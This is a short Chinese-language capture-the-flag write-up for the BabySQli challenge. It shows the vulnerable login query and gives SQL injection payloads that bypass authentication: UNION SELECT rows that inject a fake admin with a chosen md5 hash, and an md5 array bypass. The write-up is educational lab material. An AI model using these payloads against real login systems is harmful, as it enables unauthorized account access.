 [GXYCTF2019]BabySQli
原题目描述：刚学完sqli，我才知道万能口令这么危险，还好我进行了防护，还用md5哈希了密码！
进入页面发现一段base32,解码得到
1 select * from user where username = '$name'
本地尝试
1 select * from user where username = '1'union select 1,'admin','3';
2 回显是可以查出结果的,也就是说对的上就可以过waf
那么我们已知用户名 admin
数组绕过的原理是 md5 无法正确处理那写个NULL
1 name=1'union select 1,'admin',NULL'&pw[]=123
2
3 name=1'union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'--+&pw=1